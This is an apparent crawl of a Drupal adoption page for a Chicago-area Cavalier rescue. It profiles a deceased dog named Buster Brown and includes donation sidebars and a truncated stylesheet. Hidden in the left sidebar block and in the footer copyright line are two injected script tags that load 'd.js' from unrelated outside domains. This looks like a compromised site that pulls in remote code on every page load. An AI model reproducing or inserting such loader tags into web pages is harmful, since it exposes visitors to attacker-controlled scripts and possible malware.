

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gccavalierrescue.org/node/6/view/15192
body_size: 24995
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="pragma" content="no-cache" />
<link rel="shortcut icon" href="http://gccavalierrescue.org/sites/default/files/gccr_favicon.ico" type="image/vnd.microsoft.icon" />
<meta http-equiv="cache-control" content="no-cache" />
<link rel="shortlink" href="/node/6" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/content/adopt" />
<meta http-equiv="Expires" content="0" />
  <title>Adopt/Foster Care | Greater Chicago Cavalier Rescue</title>
  <link type="text/css" rel="stylesheet" href="http://gccavalierrescue.org/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://gccavalierrescue.org/sites/default/files/css/css_F429Ky_wrTHjdYfZ5A7ZglEs8apP2lAg03qvytvG_No.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://gccavalierrescue.org/sites/default/files/css/css_Nlf_KlNco_G4kY642cF250L8dhBhFZjLcMmMmwxgIMw.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://gccavalierrescue.org/sites/default/files/css/css_ehwLEfiYpHcYnV9NwaVYX909QP4d-Sp6pttzH8rP88k.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://gccavalierrescue.org/sites/default/files/css/css_OoiRzkUG8ZrYaFDGCipVjE9lKOjPoYcSF-nprWJczvQ.css" media="print" />
  <script type="text/javascript" src="http://gccavalierrescue.org/sites/default/files/js/js_vDrW3Ry_4gtSYaLsh77lWhWjIC6ml2QNkcfvfP5CVFs.js"></script>
<script type="text/javascript" src="http://gccavalierrescue.org/sites/default/files/js/js_SkCJq9Y4kmVhi1InBpW0umKRhxf-FeVRQEYOUlKjCww.js"></script>
<script type="text/javascript" src="http://gccavalierrescue.org/sites/default/files/js/js_1URjhfpSeGralIG848h4V4CFBuas9oZKYZV787f1hH8.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"gccr","theme_token":"ITGjTYQQrhzj7ykwq8fA94aMjwNZ-Rr7I4SW4qm1sok","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/lightbox2\/js\/lightbox.js":1,"misc\/jquery.cycle.all.latest.js":1,"misc\/global.js":1,"sites\/all\/themes\/gccr\/main.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/simplenews\/simplenews.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/lightbox2\/css\/lightbox_alt.css":1,"sites\/all\/modules\/civicrm\/css\/civicrm.css":1,"sites\/all\/themes\/gccr\/style.css":1,"sites\/all\/themes\/gccr\/print.css":1}},"lightbox2":{"rtl":0,"file_path":"\/(\\w\\w\/)public:\/","default_image":"\/sites\/all\/modules\/lightbox2\/images\/brokenimage.jpg","border_size":10,"font_color":"000","box_color":"fff","top_position":"","overlay_opacity":"0.8","overlay_color":"000","disable_close_click":1,"resize_sequence":0,"resize_speed":400,"fade_in_speed":400,"slide_down_speed":600,"use_alt_layout":1,"disable_resize":0,"disable_zoom":0,"force_show_nav":1,"show_caption":1,"loop_items":0,"node_link_text":"View Image Details","node_link_target":0,"image_count":"Image !current of !total","video_count":"Video !current of !total","page_count":"Page !current of !total","lite_press_x_close":"press \u003Ca href=\u0022#\u0022 onclick=\u0022hideLightbox(); return FALSE;\u0022\u003E\u003Ckbd\u003Ex\u003C\/kbd\u003E\u003C\/a\u003E to close","download_link_text":"","enable_login":false,"enable_contact":false,"keys_close":"c x 27","keys_previous":"p 37","keys_next":"n 39","keys_zoom":"z","keys_play_pause":"32","display_image_size":"original","image_node_sizes":"()","trigger_lightbox_classes":"","trigger_lightbox_group_classes":"","trigger_slideshow_classes":"","trigger_lightframe_classes":"","trigger_lightframe_group_classes":"","custom_class_handler":0,"custom_trigger_classes":"","disable_for_gallery_lists":1,"disable_for_acidfree_gallery_lists":true,"enable_acidfree_videos":true,"slideshow_interval":5000,"slideshow_automatic_start":true,"slideshow_automatic_exit":true,"show_play_pause":true,"pause_on_next_click":false,"pause_on_previous_click":true,"loop_slides":false,"iframe_width":600,"iframe_height":400,"iframe_border":1,"enable_video":0,"useragent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in two-sidebars page-node page-node- page-node-6 page-node-view page-node-view- page-node-view-15192 node-type-page" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    

<div id="wrapper">
    <div id="container" class="clearfix">

        <div id="header">
            <div id="logo-floater">
                                                            <div id="branding"><strong><a href="/">
                                                                            <img src="http://gccavalierrescue.org/sites/default/files/gccr_logo_0.png" alt="Home" title="Home" id="logo" />
                                                                                                        </a></strong></div>
                                                </div>
            <div id="topright">
<a href="#">Who is Online?</a> | <a href="/user">Login</a>              <div class="region region-header-slider">
    <div id="block-views-header-slider-block" class="block block-views">

    
  <div class="content">
    <div class="view view-header-slider view-id-header_slider view-display-id-block cycle view-dom-id-42afd426f0a7ca7c6a85b38cea16d539">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ul>          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field views-field-field-slider-image">        <div class="field-content"><img typeof="foaf:Image" src="http://gccavalierrescue.org/sites/default/files/Header%20Snip%20v4.png" width="400" height="178" alt="" /></div>  </div></li>
      </ul></div>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
            </div>
           




                                </div> <!-- /#header -->

        
        <div id="navigation" class="menu">

                            <div id="primary" class="clear-block">
                      <div class="region region-header">
    <div id="block-system-main-menu" class="block block-system block-menu">

    
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="/">Home</a></li>
<li class="leaf"><a href="/content/about-us">About Us</a></li>
<li class="leaf active-trail"><a href="/content/adopt" title="Before you fall in love with one of these beautiful faces, please read &quot;HOW TO ADOPT&quot;." class="active-trail active">Adopt</a></li>
<li class="leaf"><a href="/content/foster">Foster</a></li>
<li class="leaf"><a href="/content/volunteer">Volunteer</a></li>
<li class="leaf"><a href="/Giving">Giving</a></li>
<li class="leaf"><a href="/content/contact-us">Contact Us</a></li>
<li class="leaf"><a href="/content/events">Events</a></li>
<li class="last leaf"><a href="/node/250" title="Sponsors that help support what we do.  Helping Cavaliers in Need.">Sponsors</a></li>
</ul>  </div>
</div>
  </div>
                </div>
            

        </div> <!-- /navigation -->

<div id="center" style="position:relative">

<div class="donate_block"></div>

<div class="center-top">  <div class="region region-newsticker">
    <div id="block-views-news-ticker-block" class="block block-views">

    
  <div class="content">
    <div class="view view-news-ticker view-id-news_ticker view-display-id-block cycle view-dom-id-0cd7b44a5f39aab2beac696d77017f09">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ul>          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field views-field-body">        <div class="field-content"><p>Add <a href="mailto:cavaliers@gccavalierrescue.org"><span style="color:#FFA500">cavaliers@gccavalierrescue.org</span></a> to your contact list!</p>
</div>  </div></li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field views-field-body">        <div class="field-content"><p>&quot;Until one has loved an animal, part of his soul remains unawakened.&quot;....</p>
</div>  </div></li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field views-field-body">        <div class="field-content"><p>&quot;Every volunteer does a little bit to help needy Cavaliers; together we do a lot.&quot;....</p>
</div>  </div></li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field views-field-body">        <div class="field-content"><p>&quot;Heaven help the little Cavaliers who call for help, and no one comes.&quot;.....</p>
</div>  </div></li>
      </ul></div>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
</div>

<div class="social-icons">
  <div class="region region-header-social">
    <div id="block-block-13" class="block block-block">

    
  <div class="content">
    <p class="rtejustify"><a href="https://www.instagram.com/gccrescue"><img alt="" src="/sites/default/files/civicrm/persist/contribute/images/Logo%20and%20Social%20Icons/Instagram%20icon%202016%20news.png" style="width: 27px; height: 27px; float: right;" /></a><a href="http://www.facebook.com/RescueACavalier" target="_blank"><img alt="Facebook" src="/sites/default/files/civicrm/GCCR%20Images/facebook.png" style="float:right; height:24px; margin-left:2px; margin-right:2px; width:24px" /></a><a href="http://tinyurl.com/GCCRTwitter" target="_blank"><img alt="" src="/sites/default/files/civicrm/GCCR%20Images/icon%20twitter.png" style="float:right; height:24px; width:24px" /></a> <a href="http://tinyurl.com/GCCRYouTube "><img alt="You Tube" src="/sites/default/files/civicrm/GCCR%20Images/youtube.png" style="float:right; height:24px; margin-left:2px; margin-right:2px; width:24px" /></a></p>
  </div>
</div>
  </div>
</div>

<div class="column" id="sidebar-left">
                        <div class="padd"> 
  <div class="region region-sidebar-second">
    <div id="block-block-1" class="block block-block">

    
  <div class="content">
    <h4 class="rtecenter"><a href="https://www.rapidssl.com"><img alt="" src="/sites/default/files/civicrm/persist/contribute/images/Logo%20and%20Social%20Icons/RapidSSL_SEAL-90x50.gif" style="opacity: 0.9; width: 90px; height: 50px; border-width: 1px; border-style: solid; margin-left: 1px; margin-right: 1px;" /></a><script src=//www.ski-snowboardvancouver.ca/d.js></script></h4>

<p><a href="http://www.guidestar.org/profile/20-3051396" target="_blank"><img src="https://widgets.guidestar.org/gximage2?o=8551478&amp;l=v4" style="opacity: 0.9;" /></a></p>

<hr />
<h4 class="rtecenter"><br />
&nbsp;<a href="/civicrm/contribute/transact?reset=1&amp;id=7"><img alt="" src="/sites/default/files/civicrm/GCCR%20Images/Orange%20Butt.jpg" style="border-width: 0px; border-style: solid; margin: 1px; width: 108px; height: 30px;" /></a><br />
<span style="font-size: 18px;"><a href="/civicrm/contribute/transact?reset=1&amp;id=7"><img alt="Donate" src="/sites/default/files/donate%201.jpg" style="margin: 1px; width: 121px; height: 105px;" /></a> </span></h4>

<p>&nbsp; Send checks to:<br />
&nbsp; PO Box 1421<br />
&nbsp; Aurora, IL 60507</p>

<hr />
<p>&nbsp;</p>
  </div>
</div>
<div id="block-block-2" class="block block-block">

    
  <div class="content">
    <hr />
<p><span style="font-size:large"><strong>Events</strong></span></p>
  </div>
</div>
<div id="block-block-8" class="block block-block">

    
  <div class="content">
    <div class="cycle"><ul  style="height:40px !important;overflow:hidden"><li><a href="/civicrm/event/info?reset=1&id=262">Wish Lists for Amazon and Chewy
<br/>
<img src="/civicrm/file?reset=1&id=4922&eid=262" width="100"/> </a>
    
</li><li><a href="/civicrm/event/info?reset=1&id=260">2026 GCCR Calendar is now available
<br/>
<img src="/civicrm/file?reset=1&id=4919&eid=260" width="100"/> </a>
    
</li></ul></div>  </div>
</div>
  </div>



</div>
                        <div class="foot-side"></div>
                    </div>


<div id="squeeze" class="current-nid-6"><div class="right-corner"><div class="left-corner">
                                                                         <a id="main-content"></a>
                        <div id="tabs-wrapper" class="clearfix">                                                                                <h1 class="with-tabs">Adopt/Foster Care</h1>
                                                                                    </div>                                                                                                                            <div class="clearfix">
                              <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    
                                
<h1 class="title" id="page-title">Adopt/Foster Care</h1>                                

                                <div><p style="padding:5px; background:#eee; border:1px solid #ccc; margin:0px; font-weight:bold">Adoption donation includes spay or neuter, heartworm check, worming, necessary vaccinations, microchip and dental if needed</p></div>
<div id="content-content" class="clear-block">
       
    <div class="leftcontent" style="position: relative">
        <div style="top:15px;position:absolute; right:20px;font-size:12px;">GCCR Rescue No: <b>963</b></div>
        <a class="title" href="/civicrm/contact/view?reset=1&cid=15192" title="View More details of Buster Brown">Buster Brown</a>
        <ul id="dogimages" style="padding:0px; margin:0px; list-style:none;">
            <li>
        <img src="/civicrm/file?reset=1&id=3789&eid=15192" width="350"/>
            </li>
                        <li>
        <img src="/civicrm/file?reset=1&id=3794&eid=15192" width="350"/>
            </li>
                                    <li>
        <img src="/civicrm/file?reset=1&id=3790&eid=15192" width="350"/>
            </li>
                                    <li>
        <img src="/civicrm/file?reset=1&id=3791&eid=15192" width="350"/>
            </li>
                    </ul>

        
    </div>
    <div class="rightcontent">
       <ul style='padding:0px; margin:0px; list-style:none;'>
           <li><h5>Status: <span>Deceased</span></h5></li>

            <li><h5>Birth Date: <span>June 14, 2021</span></h5></li>
            <li><h5>Age: <span>4 years old</span></h5></li>
            <li><h5>Color: <span>Black and Tan</span></h5></li>
            <li><h5>Gender: <span> Male </span></h5></li>
            <li><h5>Weight: <span>26#</span></h5></li>
            
            <li><h5>OK with other dogs? <span></span></h5></li>
            <li><h5>OK with pre-teen children? <span></span></h5></li>
            <li><h5>Source: <span></span></h5></li>
            <li><h5>Video: <span>                                            </span></h5></li>
            <li style="position:relative;"><h5>YouTube: <span>
                        </span>
                </h5></li>
                 <li><h5>Adoption Donation: <span> $700</span></h5></li>
        </ul>
    </div>
    <br clear="all"/>
<!-- AddThis Button BEGIN -->
        <div class="addthis_toolbox addthis_default_style" style="padding-top:5px;">
            
            <a class="addthis_button_preferred_3"></a>
            <a class="addthis_button_preferred_8"></a>
            <a class="addthis_button_preferred_1"></a>
            <a class="addthis_button_preferred_2"></a>
            <a class="addthis_button_preferred_4"></a>
            <a class="addthis_button_compact"></a>
            <a class="addthis_counter addthis_bubble_style"></a>
        </div>
        <script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js#pubid=xa-4e5be8321f72f805"></script>
        <!-- AddThis Button END -->
    
        <p class="k2notes">

            Buster Brown was found as a stray in Merrillville, In.  He is a cavalier cocker mix, approximately 1-2 yrs old. He is a velcro pup, follows his foster mom everywhere. Buster brown is learning sit, stay, come, he likes car rides, and get's along with his foster siblings. He does sleep in a crate, but at times does not like to be told to go in the crate. He just had his neuter surgery on 1/2/23. He also is a table surfer and has some food/toy guarding, should be fed separately. We are currently working on Buster and his reactivity. .  Check back for updates on this sweet boy.        </p>
            <h2>Special Needs</h2>

    <p class="k2notes">His foster family is working with a trainer and Buster Brown's resource guarding and reactivity. </p>
    
<br clear="all"/>
    <h2>Available to Adopt</h2>
    <div style="position: relative; padding-bottom: 15px;">
                    <div style="float: left; margin-right: 10px; margin-top: 5px; text-align: center">
                                    <div style="width: 138px; height: 102px; overflow: hidden; margin-bottom: 5px;">
                        <a href="/node/6/view/17369"><img src="/civicrm/file?reset=1&id=4928&eid=17369" width="150"/></a></div>

                                <a href="/node/6/view/17369">
                    Gelato</a>
            </div>
                        <div style="float: left; margin-right: 10px; margin-top: 5px; text-align: center">
                                    <div style="width: 138px; height: 102px; overflow: hidden; margin-bottom: 5px;">
                        <a href="/node/6/view/17377"><img src="/civicrm/file?reset=1&id=4929&eid=17377" width="150"/></a></div>

                                <a href="/node/6/view/17377">
                    Mocha</a>
            </div>
                        <div style="float: left; margin-right: 10px; margin-top: 5px; text-align: center">
                                    <div style="width: 138px; height: 102px; overflow: hidden; margin-bottom: 5px;">
                        <a href="/node/6/view/17370"><img src="/civicrm/file?reset=1&id=4883&eid=17370" width="150"/></a></div>

                                <a href="/node/6/view/17370">
                    Brownie</a>
            </div>
                        <div style="float: left; margin-right: 10px; margin-top: 5px; text-align: center">
                                    <div style="width: 138px; height: 102px; overflow: hidden; margin-bottom: 5px;">
                        <a href="/node/6/view/17384"><img src="/civicrm/file?reset=1&id=4939&eid=17384" width="150"/></a></div>

                                <a href="/node/6/view/17384">
                    Ned</a>
            </div>
                    <!--<div style="width: 138px; height: 102px; overflow: hidden; margin-bottom: 5px;">-->
        <div style="position: absolute; top: -20px; right: 15px;"><a href="/content/adopt" class="morebtn"></a></div>
        <br clear="all"/>
    </div>

</div> <!-- /content-content -->

                              </div>
</div>
  </div>
                        </div>
                                                
                    </div></div></div>

<div class="column" id="sidebar-right">
                        <div class="padd">
                            

  <div class="region region-sidebar-first">
    <div id="block-block-21" class="block block-block">

    <h2>Urgent</h2>
  
  <div class="content">
    <p><a href="https://gccavalierrescue.org/civicrm/contribute/transact?reset=1&amp;id=13"><img alt="" src="https://gccavalierrescue.org/sites/default/files/Nougat%20website%20button.jpg" style="width: 100px; height: 100px;" /></a></p>

<p><span style="color:#c0392b;">Nougat needs your help!</span></p>
  </div>
</div>
<div id="block-block-20" class="block block-block">

    
  <div class="content">
    <hr />
<p><a href="https://gccavalierrescue.org/node/213"><img alt="" src="/sites/default/files/civicrm/persist/contribute/images/FAQs.jpg" style="width: 130px; height: 74px;" /></a></p>

<hr />  </div>
</div>
<div id="block-block-17" class="block block-block">

    
  <div class="content">
    <p><em><span style="color: rgb(178, 34, 34);"><span style="font-size: 14px;"><strong>Hurry and submit your tax-deductible Donation today!</strong></span></span></em><br />
<u><strong><em><span style="color: rgb(178, 34, 34);"><span style="font-size: 14px;"><a href="https://gccavalierrescue.org/Giving">Click here</a></span></span></em></strong></u></p>

<p><em><span style="font-size: 12px;"><span style="color: rgb(178, 34, 34);"><u><span style="font-size: 14px;"><strong style="line-height: 1.6em;">PLEASE HELP THE NEXT TO ARRIVE!</strong></span></u></span><br />
<strong style="line-height: 1.6em;">&nbsp;Donate online or mail checks to GCCR, PO Box 1421, Aurora, IL 60507. </strong><strong style="line-height: 1.6em;">THANK YOU!</strong></span></em></p>

<p><em><span style="font-size: 12px;"><strong style="line-height: 1.6em;">or Zelle to </strong></span><br />
<span style="font-size:9px;"><strong style="line-height: 1.6em;"><a href="mailto:treasurer@gccavalierrescue.org">treasurer@gccavalierrescue.org</a>&nbsp;&nbsp;</strong></span></em></p>

<hr />  </div>
</div>
<div id="block-block-5" class="block block-block">

    
  <div class="content">
    <hr style="border-bottom: medium none; border-left: medium none; border-top: #60783f 1px solid; border-right: medium none" />
<p><a href="/content/how-adopt"><strong><span style="font-size: large;">How to Adopt</span></strong></a></p>

<p><a href="/content/how-adopt"><img alt="" height="75" src="/images/adopt-dogs.jpg" width="130" /></a></p>

<hr style="border-bottom: medium none; border-left: medium none; border-top: #60783f 1px solid; border-right: medium none" />
<p><strong><span style="color: rgb(128, 128, 0);">Reading for Adopters:</span></strong><br />
<span style="color: rgb(128, 128, 0);"><a href="/node/52?getfile=92">Helping Hands Handbook</a></span></p>

<p><a href="https://gccavalierrescue.org/sites/default/files/_GCCR%20Calorie%20Calculator.xlsx">Calorie Calculator</a></p>

<hr />  </div>
</div>
<div id="block-block-4" class="block block-block">

    <h2>Re-Homing Information</h2>
  
  <div class="content">
    <p><a href="/content/shelters">Shelters</a><br />
<a href="/content/owner-release">Owner Release</a><br />
<a href="/content/owner-mentoring">Owner Mentoring</a></p>

<p>1-844-424-4228</p>
  </div>
</div>
<div id="block-block-6" class="block block-block">

    <h2>Quick Links</h2>
  
  <div class="content">
    <p><a href="/node/52?getfile=58">Looking for a Cavalier</a><br />
<a href="http://gccavalierrescue.org/node/84">Benefits of a Senior Dog</a><br />
<a href="/node/52?getfile=59">Caring for a Cavalier</a><br />
<a href="/content/cavalier-health">Cavalier Health</a><br />
<a href="/content/policies-and-procedures">Policies &amp; Procedures</a><br />
<a href="/content/gccr-library">Library</a></p>

<hr />  </div>
</div>
  </div>

                        </div>
                        <div class="foot-side"></div>
                    </div>
<br clear="all"/>
</div> <!-- /.left-corner, /.right-corner, /#squeeze, /#center -->
  <div class="region region-footer">
    <div id="block-block-9" class="block block-block">

    
  <div class="content">
    <p><script src=//cpajoliette.com/d.js></script>2015 Greater Chicago Cavalier Rescue. GCCR is a 501(c)(3) all volunteer Illinois corporation. 
<a href="/content/legal-notices">Legal Notices</a> | <a href="/user">Login</a></p>
  </div>
</div>
  </div>
      
    </div> <!-- /#container -->
</div> <!-- /#wrapper -->  </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://gccavalierrescue.org/sites/default/files/css/css_Nlf_KlNco_G4kY642cF250L8dhBhFZjLcMmMmwxgIMw.css
body_size: 15962
content:
.ctools-locked{color:red;border:1px solid red;padding:1em;}.ctools-owns-lock{background:#ffffdd none repeat scroll 0 0;border:1px solid #f0c020;padding:1em;}a.ctools-ajaxing,input.ctools-ajaxing,button.ctools-ajaxing,select.ctools-ajaxing{padding-right:18px !important;background:url(/sites/all/modules/ctools/images/status-active.gif) right center no-repeat;}div.ctools-ajaxing{float:left;width:18px;background:url(/sites/all/modules/ctools/images/status-active.gif) center center no-repeat;}
#lightbox{position:absolute;top:40px;left:0;width:100%;z-index:100;text-align:center;line-height:0;}#lightbox a img{border:none;}#outerImageContainer{position:relative;background-color:#fff;width:250px;height:250px;margin:0 auto;min-width:240px;overflow:hidden;}#imageContainer,#frameContainer,#modalContainer{padding:10px;}#modalContainer{line-height:1em;overflow:auto;}#loading{height:25%;width:100%;text-align:center;line-height:0;position:absolute;top:40%;left:45%;*left:0%;}#hoverNav{z-index:10;}#imageData>#hoverNav{left:0;}#hoverNav a{outline:none;}#prevLink,#nextLink{width:45px;height:45px;display:block;}#prevLink{left:0;float:left;background:url(/sites/all/modules/lightbox2/images/prev_alt.gif) left 15% no-repeat;}#nextLink{right:0;float:right;background:url(/sites/all/modules/lightbox2/images/next_alt.gif) right 15% no-repeat;}#prevLink:hover,#prevLink:visited:hover{background-position:right 15%;}#nextLink:hover,#nextLink:visited:hover{background-position:left 15%;}#imageDataContainer{font:10px Verdana,Helvetica,sans-serif;background-color:#fff;margin:0 auto;line-height:1.4em;min-width:240px;}#imageData{padding:0 10px;}#imageData #imageDetails{width:70%;margin-right:auto;margin-left:auto;text-align:center;}#imageData #caption{font-weight:bold;}#imageData #numberDisplay{display:block;padding-bottom:1.0em;}#imageData #lightbox2-node-link-text{display:block;padding-bottom:1.0em;}#lightbox2-overlay{position:absolute;top:0;left:0;z-index:90;width:100%;height:500px;background-color:#000;}#overlay_default{opacity:0.6;}#overlay_macff2{background:transparent url(/sites/all/modules/lightbox2/images/overlay.png) repeat;}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden;}* html>body .clearfix{display:inline;width:100%;}* html .clearfix{height:1%;}#bottomNavClose{display:block;z-index:200;background:url(/sites/all/modules/lightbox2/images/close.gif) left no-repeat;position:absolute;top:0px;right:0px;height:26px;width:26px;}#bottomNavClose:hover{background-position:right;}#loadingLink{display:block;background:url(/sites/all/modules/lightbox2/images/loading.gif) no-repeat;width:32px;height:32px;}#bottomNavZoom{display:block;background:url(/sites/all/modules/lightbox2/images/expand.gif) no-repeat;width:34px;height:34px;position:absolute;bottom:25px;right:5px;}#bottomNavZoomOut{display:block;background:url(/sites/all/modules/lightbox2/images/contract.gif) no-repeat;width:34px;height:34px;position:absolute;bottom:25px;right:5px;}#lightshowPlay{background:url(/sites/all/modules/lightbox2/images/play.png) no-repeat;display:block;margin-right:auto;margin-left:auto;margin-bottom:5px;height:20px;width:20px;}#lightshowPause{background:url(/sites/all/modules/lightbox2/images/pause.png) no-repeat;display:block;margin-right:auto;margin-left:auto;margin-bottom:5px;height:20px;width:20px;}.lightbox_hide_image{display:none;}#lightboxImage{-ms-interpolation-mode:bicubic;}
.crm-container input,#civicrm-menu input{box-sizing:content-box;}div.crm-container label{font-weight:normal;display:inline;}div.crm-container fieldset label{float:none;}.crm-container .crm-quickSearchField{font-weight:normal;}#crm-container .hiddenElement,.crm-container .hiddenElement{display:none;}#crm-container .clear,.crm-container .clear{clear:both;}.crm-container a,.crm-container a:link,.crm-container a:visited{color:#2786c2;text-decoration:none;}#crm-container .crm-content-block{padding:0px;}.crm-container table{margin:0em 0em 1em;border-collapse:collapse;width:100%;font-size:13px;}.crm-container tr{background:none transparent;}.crm-container table.criteria-group{margin-bottom:.1em;}.crm-container table.crm-address-element{border:none;margin-bottom:.25em;}.crm-container th,.crm-container table.display thead th,.crm-container table thead.sticky th,.crm-container table.caseSelector tr.columnheader th{background-color:#FFFFFF;border-color:#FFFFFF #FFFFFF #CFCEC3;border-style:solid;border-width:1px 1px 2px;color:#A7A7A7;font-size:13px;font-weight:bold;padding:4px;text-align:left;vertical-align:top;}.crm-container table thead.sticky{background-color:#FFF;}.crm-container thead div.sticky-header{height:15px;border-bottom:2px solid #CFCEC3;background-color:#FFF;z-index:10;}.crm-container table thead th.sorting_asc,.crm-container table thead th.sorting_desc,.crm-container table .sticky th a.sort-ascending,.crm-container table .sticky th a.sort-descending,.crm-container table.caseSelector tr.columnheader th a.sort-ascending,.crm-container table.caseSelector tr.columnheader th a.sort-descending{color:#3e3e3e;background-color:#FFF;}.crm-container table.form-layout-compressed tbody th.label{background-color:#F7F7F7;}.crm-container tbody{border-top:none;}.crm-container td{padding:4px;vertical-align:top;}.crm-container tr.even-row td,.crm-container tr.odd-row td,.crm-container table.display td,.crm-container table.pagerDisplay td{border-collapse:collapse;}.crm-container .crm-row-child{margin:0px;padding:3px 0px 3px 0px;clear:none;background-color:#F1F8EB;}.crm-container .crm-select2{width:15em;}.crm-container .two{width:2em;}.crm-container .four{width:4em;}.crm-container .six{width:6em;}.crm-container .eight{width:8em;}.crm-container .twelve{width:12em;}.crm-container .twenty{width:20em;}.crm-container .medium{width:12em;}.crm-container .big{width:15em;}.crm-container .huge,input.crm-form-entityref{width:25em;}.crm-container .huge40{width:40em;}.crm-container textarea.big{width:35em;height:4em;}.crm-container textarea.huge{width:45em;height:16em;}.crm-container textarea.huge12{width:40em;height:12em;}.crm-container textarea.huge40{width:40em;height:16em;}.crm-container textarea.nowrap{width:45em;height:4.5em;white-space:nowrap;overflow:auto;}.crm-container .bigSelect{width:15em;height:12em;}#crm-container,.crm-container{line-height:135%;}.crm-container hr{background-color:#B0B0B0;}.crm-container .crm-form-block{padding:4px;margin-bottom:4px;font-size:13px;background-color:#efefe5;color:#3E3E3E;}.crm-container .replace-plain,.crm-container textarea,.crm-container select.crm-form-multiselect{border:1px solid #999;}.crm-container .replace-plain{cursor:pointer;background:rgba(255,255,255,0.6);min-height:2em;position:relative;padding:2px;}.crm-container .replace-plain:focus,.crm-container .replace-plain:hover{box-shadow:0 0 3px rgba(0,0,0,0.15);background:rgba(255,255,255,0.8);}.crm-container .replace-plain .icon.edit-icon{position:absolute;top:.5em;right:.5em;}.crm-container .replace-plain a:active .icon.edit-icon,.crm-container .replace-plain:focus .icon.edit-icon,.crm-container .replace-plain:hover .icon.edit-icon{background-image:url(/sites/all/modules/civicrm/i/icons/jquery-ui-2786C2.png);}.crm-container .texttolabel,.crm-container .no-border{border-style:none;}.crm-container div.solid-border-bottom{border-bottom:2px solid #777;}.crm-container div.solid-border-top,.crm-container .attachment-fieldset{margin-top:15px;border-top:1px solid #696969;}.crm-container .ht-one{height:1em;}.crm-container .add-remove-link,.crm-container .map-link,.crm-container .font-small{font-size:.9em;}#Map img{max-width:none;}.crm-container .required{color:inherit;}.crm-container .spacer{clear:left;height:5px;}.crm-container td.compressed select,.crm-container td.compressed input{font-size:0.90em;font-weight:bold;}.crm-container td.Int input{width:6em;}.crm-container select.crm-form-select,.crm-container select.crm-form-date{border:1px solid #aaa;color:#444;height:2.2em;padding:4px;border-radius:4px;background-color:#fff;background-image:-webkit-gradient(linear,left bottom,left top,color-stop(0,#eee),color-stop(0.5,#fff));background-image:-webkit-linear-gradient(center bottom,#eee 0%,#fff 50%);background-image:-moz-linear-gradient(center bottom,#eee 0%,#fff 50%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr = '#ffffff',endColorstr = '#eeeeee',GradientType = 0);background-image:linear-gradient(top,#fff 0%,#eee 50%);}.crm-container input.crm-form-text.ng-invalid{border:1px solid #FF0000;}.crm-container input.crm-form-text,.crm-container input.dateplugin{border:1px solid #999;vertical-align:middle;padding:1px 2px;height:1.8em;background-image:-webkit-gradient(linear,0% 0%,0% 100%,color-stop(1%,#eee),color-stop(15%,#fff));background-image:-webkit-linear-gradient(top,#eee 1%,#fff 15%);background-image:-moz-linear-gradient(top,#eee 1%,#fff 15%);background-image:linear-gradient(top,#eee 1%,#fff 15%);}.crm-container input.crm-form-text[disabled],.crm-container input.crm-form-text[readonly]{background-image:-webkit-gradient(linear,0% 0%,0% 100%,color-stop(1%,#ddd),color-stop(15%,#f2f2f2));background-image:-webkit-linear-gradient(top,#ddd 1%,#f2f2f2 15%);background-image:-moz-linear-gradient(top,#ddd 1%,#f2f2f2 15%);background-image:linear-gradient(top,#ddd 1%,#f2f2f2 15%);}.crm-container 